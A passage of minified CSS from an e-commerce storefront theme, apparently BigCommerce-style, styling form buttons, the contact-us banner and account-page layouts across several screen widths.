.form-actions+input.gift-certificate-add+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-add+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.button,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.button,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.gift-certificate-cancel+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.button,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.coupon-code-add,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+.shipping-estimate-show,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.button,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.coupon-code-add,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.gift-certificate-add,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions+input.shipping-estimate-show+input.shipping-estimate-show,.template-wishlists .body .form-actions .button+.button,.template-wishlists .body .form-actions .button+.coupon-code-add,.template-wishlists .body .form-actions .button+.coupon-code-cancel,.template-wishlists .body .form-actions .button+.gift-certificate-add,.template-wishlists .body .form-actions .button+.gift-certificate-cancel,.template-wishlists .body .form-actions .button+.shipping-estimate-show,.template-wishlists .body .form-actions .button+input.button,.template-wishlists .body .form-actions .button+input.coupon-code-add,.template-wishlists .body .form-actions .button+input.coupon-code-cancel,.template-wishlists .body .form-actions .button+input.gift-certificate-add,.template-wishlists .body .form-actions .button+input.gift-certificate-cancel,.template-wishlists .body .form-actions .button+input.shipping-estimate-show,.template-wishlists .body .form-actions .coupon-code-add+.button,.template-wishlists .body .form-actions .coupon-code-add+.coupon-code-add,.template-wishlists .body .form-actions .coupon-code-add+.coupon-code-cancel,.template-wishlists .body .form-actions .coupon-code-add+.gift-certificate-add,.template-wishlists .body .form-actions .coupon-code-add+.gift-certificate-cancel,.template-wishlists .body .form-actions .coupon-code-add+.shipping-estimate-show,.template-wishlists .body .form-actions .coupon-code-add+input.button,.template-wishlists .body .form-actions .coupon-code-add+input.coupon-code-add,.template-wishlists .body .form-actions .coupon-code-add+input.coupon-code-cancel,.template-wishlists .body .form-actions .coupon-code-add+input.gift-certificate-add,.template-wishlists .body .form-actions .coupon-code-add+input.gift-certificate-cancel,.template-wishlists .body .form-actions .coupon-code-add+input.shipping-estimate-show,.template-wishlists .body .form-actions .coupon-code-cancel+.button,.template-wishlists .body .form-actions .coupon-code-cancel+.coupon-code-add,.template-wishlists .body .form-actions .coupon-code-cancel+.coupon-code-cancel,.template-wishlists .body .form-actions .coupon-code-cancel+.gift-certificate-add,.template-wishlists .body .form-actions .coupon-code-cancel+.gift-certificate-cancel,.template-wishlists .body .form-actions .coupon-code-cancel+.shipping-estimate-show,.template-wishlists .body .form-actions .coupon-code-cancel+input.button,.template-wishlists .body .form-actions .coupon-code-cancel+input.coupon-code-add,.template-wishlists .body .form-actions .coupon-code-cancel+input.coupon-code-cancel,.template-wishlists .body .form-actions .coupon-code-cancel+input.gift-certificate-add,.template-wishlists .body .form-actions .coupon-code-cancel+input.gift-certificate-cancel,.template-wishlists .body .form-actions .coupon-code-cancel+input.shipping-estimate-show,.template-wishlists .body .form-actions .gift-certificate-add+.button,.template-wishlists .body .form-actions .gift-certificate-add+.coupon-code-add,.template-wishlists .body .form-actions .gift-certificate-add+.coupon-code-cancel,.template-wishlists .body .form-actions .gift-certificate-add+.gift-certificate-add,.template-wishlists .body .form-actions .gift-certificate-add+.gift-certificate-cancel,.template-wishlists .body .form-actions .gift-certificate-add+.shipping-estimate-show,.template-wishlists .body .form-actions .gift-certificate-add+input.button,.template-wishlists .body .form-actions .gift-certificate-add+input.coupon-code-add,.template-wishlists .body .form-actions .gift-certificate-add+input.coupon-code-cancel,.template-wishlists .body .form-actions .gift-certificate-add+input.gift-certificate-add,.template-wishlists .body .form-actions .gift-certificate-add+input.gift-certificate-cancel,.template-wishlists .body .form-actions .gift-certificate-add+input.shipping-estimate-show,.template-wishlists .body .form-actions .gift-certificate-cancel+.button,.template-wishlists .body .form-actions .gift-certificate-cancel+.coupon-code-add,.template-wishlists .body .form-actions .gift-certificate-cancel+.coupon-code-cancel,.template-wishlists .body .form-actions .gift-certificate-cancel+.gift-certificate-add,.template-wishlists .body .form-actions .gift-certificate-cancel+.gift-certificate-cancel,.template-wishlists .body .form-actions .gift-certificate-cancel+.shipping-estimate-show,.template-wishlists .body .form-actions .gift-certificate-cancel+input.button,.template-wishlists .body .form-actions .gift-certificate-cancel+input.coupon-code-add,.template-wishlists .body .form-actions .gift-certificate-cancel+input.coupon-code-cancel,.template-wishlists .body .form-actions .gift-certificate-cancel+input.gift-certificate-add,.template-wishlists .body .form-actions .gift-certificate-cancel+input.gift-certificate-cancel,.template-wishlists .body .form-actions .gift-certificate-cancel+input.shipping-estimate-show,.template-wishlists .body .form-actions .shipping-estimate-show+.button,.template-wishlists .body .form-actions .shipping-estimate-show+.coupon-code-add,.template-wishlists .body .form-actions .shipping-estimate-show+.coupon-code-cancel,.template-wishlists .body .form-actions .shipping-estimate-show+.gift-certificate-add,.template-wishlists .body .form-actions .shipping-estimate-show+.gift-certificate-cancel,.template-wishlists .body .form-actions .shipping-estimate-show+.shipping-estimate-show,.template-wishlists .body .form-actions .shipping-estimate-show+input.button,.template-wishlists .body .form-actions .shipping-estimate-show+input.coupon-code-add,.template-wishlists .body .form-actions .shipping-estimate-show+input.coupon-code-cancel,.template-wishlists .body .form-actions .shipping-estimate-show+input.gift-certificate-add,.template-wishlists .body .form-actions .shipping-estimate-show+input.gift-certificate-cancel,.template-wishlists .body .form-actions .shipping-estimate-show+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.button+.button,.template-wishlists .body .form-actions+input.button+.coupon-code-add,.template-wishlists .body .form-actions+input.button+.coupon-code-cancel,.template-wishlists .body .form-actions+input.button+.gift-certificate-add,.template-wishlists .body .form-actions+input.button+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.button+.shipping-estimate-show,.template-wishlists .body .form-actions+input.button+input.button,.template-wishlists .body .form-actions+input.button+input.coupon-code-add,.template-wishlists .body .form-actions+input.button+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.button+input.gift-certificate-add,.template-wishlists .body .form-actions+input.button+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.button+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.coupon-code-add+.button,.template-wishlists .body .form-actions+input.coupon-code-add+.coupon-code-add,.template-wishlists .body .form-actions+input.coupon-code-add+.coupon-code-cancel,.template-wishlists .body .form-actions+input.coupon-code-add+.gift-certificate-add,.template-wishlists .body .form-actions+input.coupon-code-add+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.coupon-code-add+.shipping-estimate-show,.template-wishlists .body .form-actions+input.coupon-code-add+input.button,.template-wishlists .body .form-actions+input.coupon-code-add+input.coupon-code-add,.template-wishlists .body .form-actions+input.coupon-code-add+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.coupon-code-add+input.gift-certificate-add,.template-wishlists .body .form-actions+input.coupon-code-add+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.coupon-code-add+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.coupon-code-cancel+.button,.template-wishlists .body .form-actions+input.coupon-code-cancel+.coupon-code-add,.template-wishlists .body .form-actions+input.coupon-code-cancel+.coupon-code-cancel,.template-wishlists .body .form-actions+input.coupon-code-cancel+.gift-certificate-add,.template-wishlists .body .form-actions+input.coupon-code-cancel+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.coupon-code-cancel+.shipping-estimate-show,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.button,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.coupon-code-add,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.gift-certificate-add,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.coupon-code-cancel+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.gift-certificate-add+.button,.template-wishlists .body .form-actions+input.gift-certificate-add+.coupon-code-add,.template-wishlists .body .form-actions+input.gift-certificate-add+.coupon-code-cancel,.template-wishlists .body .form-actions+input.gift-certificate-add+.gift-certificate-add,.template-wishlists .body .form-actions+input.gift-certificate-add+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.gift-certificate-add+.shipping-estimate-show,.template-wishlists .body .form-actions+input.gift-certificate-add+input.button,.template-wishlists .body .form-actions+input.gift-certificate-add+input.coupon-code-add,.template-wishlists .body .form-actions+input.gift-certificate-add+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.gift-certificate-add+input.gift-certificate-add,.template-wishlists .body .form-actions+input.gift-certificate-add+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.gift-certificate-add+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.button,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.coupon-code-add,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.coupon-code-cancel,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.gift-certificate-add,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.gift-certificate-cancel+.shipping-estimate-show,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.button,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.coupon-code-add,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-add,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.gift-certificate-cancel+input.shipping-estimate-show,.template-wishlists .body .form-actions+input.shipping-estimate-show+.button,.template-wishlists .body .form-actions+input.shipping-estimate-show+.coupon-code-add,.template-wishlists .body .form-actions+input.shipping-estimate-show+.coupon-code-cancel,.template-wishlists .body .form-actions+input.shipping-estimate-show+.gift-certificate-add,.template-wishlists .body .form-actions+input.shipping-estimate-show+.gift-certificate-cancel,.template-wishlists .body .form-actions+input.shipping-estimate-show+.shipping-estimate-show,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.button,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.coupon-code-add,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.coupon-code-cancel,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.gift-certificate-add,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.gift-certificate-cancel,.template-wishlists .body .form-actions+input.shipping-estimate-show+input.shipping-estimate-show{margin-top:15px;margin-left:0}}@media screen and (max-width:666px){.template-account_inbox .body .form-actions input+input.button,.template-account_inbox .body .form-actions input+input.coupon-code-add,.template-account_inbox .body .form-actions input+input.coupon-code-cancel,.template-account_inbox .body .form-actions input+input.gift-certificate-add,.template-account_inbox .body .form-actions input+input.gift-certificate-cancel,.template-account_inbox .body .form-actions input+input.shipping-estimate-show,.template-giftcertificates .body .form-actions input+input.button,.template-giftcertificates .body .form-actions input+input.coupon-code-add,.template-giftcertificates .body .form-actions input+input.coupon-code-cancel,.template-giftcertificates .body .form-actions input+input.gift-certificate-add,.template-giftcertificates .body .form-actions input+input.gift-certificate-cancel,.template-giftcertificates .body .form-actions input+input.shipping-estimate-show,.template-shippingaddressform .body .form-actions input+input.button,.template-shippingaddressform .body .form-actions input+input.coupon-code-add,.template-shippingaddressform .body .form-actions input+input.coupon-code-cancel,.template-shippingaddressform .body .form-actions input+input.gift-certificate-add,.template-shippingaddressform .body .form-actions input+input.gift-certificate-cancel,.template-shippingaddressform .body .form-actions input+input.shipping-estimate-show,.template-wishlists .body .form-actions input+input.button,.template-wishlists .body .form-actions input+input.coupon-code-add,.template-wishlists .body .form-actions input+input.coupon-code-cancel,.template-wishlists .body .form-actions input+input.gift-certificate-add,.template-wishlists .body .form-actions input+input.gift-certificate-cancel,.template-wishlists .body .form-actions input+input.shipping-estimate-show{margin-top:15px;margin-left:0}}.page_title__contact_us .page{margin:0 auto}.page_title__contact_us .page .page-content{max-width:94.6rem;padding:0}@media screen and (max-width:1023px){.page_title__contact_us .page .page-content{max-width:none;padding:0 2rem}}.page_title__contact_us .page .page-content p:empty{display:none}.page_title__contact_us .page .page-content textarea{min-height:30.1rem}.page_title__contact_us .page .page-content .form-field{margin-bottom:3rem}.page_title__contact_us .page .page-content .g-recaptcha{text-align:left;line-height:0}.page_title__contact_us .page .page-content .g-recaptcha+br{display:none}.page_title__contact_us .page .page-content .form-actions{margin:3.6rem 0 0;max-width:none;text-align:left}@media screen and (max-width:1023px){.page_title__contact_us .page .page-content .form-actions{margin:3rem 0 0}}.page_title__contact_us .page .page-content .form-actions .button,.page_title__contact_us .page .page-content .form-actions .coupon-code-add,.page_title__contact_us .page .page-content .form-actions .coupon-code-cancel,.page_title__contact_us .page .page-content .form-actions .gift-certificate-add,.page_title__contact_us .page .page-content .form-actions .gift-certificate-cancel,.page_title__contact_us .page .page-content .form-actions .shipping-estimate-show{font-size:1.1rem;width:30.3rem}@media screen and (max-width:666px){.page_title__contact_us .page .page-content .form-actions .button,.page_title__contact_us .page .page-content .form-actions .coupon-code-add,.page_title__contact_us .page .page-content .form-actions .coupon-code-cancel,.page_title__contact_us .page .page-content .form-actions .gift-certificate-add,.page_title__contact_us .page .page-content .form-actions .gift-certificate-cancel,.page_title__contact_us .page .page-content .form-actions .shipping-estimate-show{width:100%}}@media screen and (max-width:1023px){.page_title__contact_us .page .page-content .form-row{margin:0 -1.5rem}}@media screen and (max-width:767px){.page_title__contact_us .page .page-content .form-row{margin:0}}@media screen and (max-width:767px){.page_title__contact_us .page .page-content .form-row .form-field{padding:0}}.page_title__contact_us .contact-us-bg-section{position:relative;height:30.5rem}.page_title__contact_us .contact-us-bg-section .contact-inner-content{z-index:1;position:absolute;top:0;right:0;left:0;padding:0;height:100%;max-width:132rem;margin:0 auto}@media screen and (max-width:1279px){.page_title__contact_us .contact-us-bg-section .contact-inner-content{max-width:100%;padding:0 6rem}}@media screen and (max-width:767px){.page_title__contact_us .contact-us-bg-section .contact-inner-content{padding:0 2rem}}.page_title__contact_us .contact-us-bg-section .contact-inner-content p{color:#fff;text-align:center}.page_title__contact_us .contact-us-bg-section ol.breadcrumbs .breadcrumb::before{border-color:#fff}.page_title__contact_us .contact-us-bg-section ol.breadcrumbs .breadcrumb a{color:#fff}.page_title__contact_us .contact-us-bg-section:before{content:"";position:absolute;top:0;bottom:0;left:0;width:83.1%;height:100%;background:-webkit-gradient(linear,left top,right top,color-stop(18.52%,#03317e),color-stop(98.27%,rgba(24,41,74,0)));background:linear-gradient(90deg,#03317e 18.52%,rgba(24,41,74,0) 98.27%);z-index:0}.page_title__contact_us .contact-us-bg-section img{height:30.5rem;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.page_title__contact_us .contact-us-bg-section .page-heading{font-size:46px;line-height:55px;text-align:center;margin-top:1.4rem;margin-bottom:6px;color:#fff}@media screen and (max-width:1279px){.page_title__contact_us .contact-us-bg-section .page-heading{font-size:36px;line-height:48px}}@media screen and (max-width:767px){.page_title__contact_us .contact-us-bg-section .page-heading{font-size:30px;line-height:40px}}.page_title__contact_us .custom-content{margin-top:-14.6rem;max-width:94.6rem;margin-left:auto;margin-right:auto;position:relative;z-index:1;text-align:center}@media screen and (max-width:666px){.page_title__contact_us .custom-content{margin-top:-15rem}}@media screen and (max-width:1023px){.page_title__contact_us .custom-content{max-width:none;margin-left:2rem;margin-right:2rem}}.page_title__contact_us .banner-below-section{list-style-type:none;margin:0;position:relative;z-index:1;margin:6.5rem 1.2rem 5.3rem}@media screen and (max-width:1023px){.page_title__contact_us .banner-below-section{margin:6.5rem -1rem 5.3rem}}@media screen and (max-width:666px){.page_title__contact_us .banner-below-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.page_title__contact_us .banner-below-section li{padding:1.1rem 1.1rem 0}@media screen and (max-width:1023px){.page_title__contact_us .banner-below-section li{width:33.33%}}@media screen and (max-width:666px){.page_title__contact_us .banner-below-section li{width:30rem;margin-bottom:4rem}}.page_title__contact_us .banner-below-section li:last-child{margin-bottom:0}.page_title__contact_us .banner-below-section li>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:#f8f9fa;border:1px solid #e0e0e0;border-radius:3px;width:30rem;height:18rem}@media screen and (max-width:1023px){.page_title__contact_us .banner-below-section li>div{width:100%}}.page_title__contact_us .banner-below-section li>div p{font-size:1.4rem;line-height:2.4rem;font-weight:300;margin-bottom:0;color:#1d1e1f}.page_title__contact_us .banner-below-section li>div p a{display:block}.page_title__contact_us .banner-below-section li>div p span{line-height:2.4rem;font-weight:700;color:#03317e;display:block;font-size:1.5rem}.page_title__contact_us .banner-below-section li>div p.fax span{font-weight:500;color:#1d1e1f;display:inline-block}.page_title__contact_us .banner-below-section li>div .button,.page_title__contact_us .banner-below-section li>div .coupon-code-add,.page_title__contact_us .banner-below-section li>div .coupon-code-cancel,.page_title__contact_us .banner-below-section li>div .gift-certificate-add,.page_title__contact_us .banner-below-section li>div .gift-certificate-cancel,.page_title__contact_us .banner-below-section li>div .shipping-estimate-show{margin-top:13px}.page_title__contact_us .banner-below-section .icon{width:6.4rem;height:6.4rem;background-color:#2453a2;border-radius:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-64px;margin-bottom:13px}.page_title__contact_us .banner-below-section .icon svg{fill:#2453A2;stroke:white}.page_title__contact_us .banner-below-section .icon.icon-location svg{width:1.7rem;height:2.3rem}.page_title__contact_us .banner-below-section .icon.icon-phone svg{width:2.3rem;height:2.4rem}.page_title__contact_us .banner-below-section .icon.icon-comment svg{width:2.2rem;height:2rem}@media screen and (max-width:767px){.page_title__address_book .common-banner,.page_title__buy_again .common-banner,.page_title__invoices .common-banner,.page_title__order_detail .common-banner,.page_title__quotes_list .common-banner,.page_title__shopping_list .common-banner,.page_title__shopping_lists .common-banner,.page_title__user_management .common-banner,.page_type__account_inbox .common-banner,.page_type__account_orderstatus .common-banner,.page_type__account_recentitems .common-banner,.page_type__editaccount .common-banner{padding-bottom:2rem}}.page_title__address_book .common-banner .page-heading,.page_title__buy_again .common-banner .page-heading,.page_title__invoices .common-banner .page-heading,.page_title__order_detail .common-banner .page-heading,.page_title__quotes_list .common-banner .page-heading,.page_title__shopping_list .common-banner .page-heading,.page_title__shopping_lists .common-banner .page-heading,.page_title__user_management .common-banner .page-heading,.page_type__account_inbox .common-banner .page-heading,.page_type__account_orderstatus .common-banner .page-heading,.page_type__account_recentitems .common-banner .page-heading,.page_type__editaccount .common-banner .page-heading{margin-bottom:3rem}@media screen and (max-width:767px){.page_title__address_book .common-banner .page-heading,.page_title__buy_again .common-banner .page-heading,.page_title__invoices .common-banner .page-heading,.page_title__order_detail .common-banner .page-heading,.page_title__quotes_list .common-banner .page-heading,.page_title__shopping_list .common-banner .page-heading,.page_title__shopping_lists .common-banner .page-heading,.page_title__user_management .common-banner .page-heading,.page_type__account_inbox .common-banner .page-heading,.page_type__account_orderstatus .common-banner .page-heading,.page_type__account_recentitems .common-banner .page-heading,.page_type__editaccount .common-banner .page-heading{margin-bottom:2rem}}.page_title__address_book .common-banner .navBar--sub,.page_title__buy_again .common-banner .navBar--sub,.page_title__invoices .common-banner .navBar--sub,.page_title__order_detail .common-banner .navBar--sub,.page_title__quotes_list .common-banner .navBar--sub,.page_title__shopping_list .common-banner .navBar--sub,.page_title__shopping_lists .common-banner .navBar--sub,.page_title__user_management .common-banner .navBar--sub,.page_type__account_inbox .common-banner .navBar--sub,.page_type__account_orderstatus .common-banner .navBar--sub,.page_type__account_recentitems .common-banner .navBar--sub,.page_type__editaccount .common-banner .navBar--sub{margin-bottom:0}.page_title__address_book .page,.page_title__buy_again .page,.page_title__invoices .page,.page_title__order_detail .page,.page_title__quotes_list .page,.page_title__shopping_list .page,.page_title__shopping_lists .page,.page_title__user_management .page,.page_type__account_inbox .page,.page_type__account_orderstatus .page,.page_type__account_recentitems .page,.page_type__editaccount .page{margin-left:0;margin-right:0}.page_title__address_book .order-lists-wrap .orders-search-company .form-input,.page_title__buy_again .order-lists-wrap .orders-search-company .form-input,.page_title__invoices .order-lists-wrap .orders-search-company .form-input,.page_title__order_detail .order-lists-wrap .orders-search-company .form-input,.page_title__quotes_list .order-lists-wrap .orders-search-company .form-input,.page_title__shopping_list .order-lists-wrap .orders-search-company .form-input,.page_title__shopping_lists .order-lists-wrap .orders-search-company .form-input,.page_title__user_management .order-lists-wrap .orders-search-company .form-input,.page_type__account_inbox .order-lists-wrap .orders-search-company .form-input,.page_type__account_orderstatus .order-lists-wrap .orders-search-company .form-input,.page_type__account_recentitems .order-lists-wrap .orders-search-company .form-input,.page_type__editaccount .order-lists-wrap .orders-search-company .form-input{height:4rem;line-height:4rem}.page_title__address_book .order-lists-wrap .orders-search-company .button--search,.page_title__buy_again .order-lists-wrap .orders-search-company .button--search,.page_title__invoices .order-lists-wrap .orders-search-company .button--search,.page_title__order_detail .order-lists-wrap .orders-search-company .button--search,.page_title__quotes_list .order-lists-wrap .orders-search-company .button--search,.page_title__shopping_list .order-lists-wrap .orders-search-company .button--search,.page_title__shopping_lists .order-lists-wrap .orders-search-company .button--search,.page_title__user_management .order-lists-wrap .orders-search-company .button--search,.page_type__account_inbox .order-lists-wrap .orders-search-company .button--search,.page_type__account_orderstatus .order-lists-wrap .orders-search-company .button--search,.page_type__account_recentitems .order-lists-wrap .orders-search-company .button--search,.page_type__editaccount .order-lists-wrap .orders-search-company .button--search{height:4rem;border-width:.1rem}@media screen and (max-width:1023px){.page_title__address_book .order-lists-wrap .account-orderStatus-label,.page_title__buy_again .order-lists-wrap .account-orderStatus-label,.page_title__invoices .order-lists-wrap .account-orderStatus-label,.page_title__order_detail .order-lists-wrap .account-orderStatus-label,.page_title__quotes_list .order-lists-wrap .account-orderStatus-label,.page_title__shopping_list .order-lists-wrap .account-orderStatus-label,.page_title__shopping_lists .order-lists-wrap .account-orderStatus-label,.page_title__user_management .order-lists-wrap .account-orderStatus-label,.page_type__account_inbox .order-lists-wrap .account-orderStatus-label,.page_type__account_orderstatus .order-lists-wrap .account-orderStatus-label,.page_type__account_recentitems .order-lists-wrap .account-orderStatus-label,.page_type__editaccount .order-lists-wrap .account-orderStatus-label{min-width:15rem}}@media screen and (max-width:767px){.page_title__address_book .order-lists-wrap .account-orderStatus-label,.page_title__buy_again .order-lists-wrap .account-orderStatus-label,.page_title__invoices .order-lists-wrap .account-orderStatus-label,.page_title__order_detail .order-lists-wrap .account-orderStatus-label,.page_title__quotes_list .order-lists-wrap .account-orderStatus-label,.page_title__shopping_list .order-lists-wrap .account-orderStatus-label,.page_title__shopping_lists .order-lists-wrap .account-orderStatus-label,.page_title__user_management .order-lists-wrap .account-orderStatus-label,.page_type__account_inbox .order-lists-wrap .account-orderStatus-label,.page_type__account_orderstatus .order-lists-wrap .account-orderStatus-label,.page_type__account_recentitems .order-lists-wrap .account-orderStatus-label,.page_type__editaccount .order-lists-wrap .account-orderStatus-label{max-width:15rem}}@media screen and (max-width:767px){.page_title__address_book .order-lists-wrap .order-lists-table .actions-field,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field,.page_type__account_orderstatus .order-lists-wrap .order-lists-table .actions-field,.page_type__account_recentitems .order-lists-wrap .order-lists-table .actions-field,.page_type__editaccount .order-lists-wrap .order-lists-table .actions-field{width:100%}}@media screen and (max-width:1023px){.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .button,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__address_book .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .button,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__buy_again .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .button,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__invoices .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .button,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__order_detail .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .button,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__quotes_list .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .button,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__shopping_list .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .button,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__shopping_lists .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .button,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .gift-certificate-cancel,.page_title__user_management .order-lists-wrap .order-lists-table .actions-field .shipping-estimate-show,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .button,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .coupon-code-add,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .coupon-code-cancel,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field .gift-certificate-add,.page_type__account_inbox .order-lists-wrap .order-lists-table .actions-field 